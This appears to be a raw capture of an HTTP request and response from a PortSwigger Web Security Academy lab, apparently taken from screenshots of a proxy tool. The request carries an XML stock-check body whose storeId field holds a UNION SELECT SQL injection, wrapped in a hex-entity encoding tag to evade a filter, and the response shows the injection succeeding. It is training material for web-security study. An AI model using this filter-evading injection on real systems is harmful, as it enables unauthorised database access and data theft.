 POST /product/stock HTTP/2
Host: 0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Cookie: session=Bxt6ytp0uCOADzkGdBZO6RzdNBlNswF4
Content-Length: 156
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net/product?productI
d=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1<@hex_entities>
union select null<@/hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 342 units
7 null
Search
0 highlights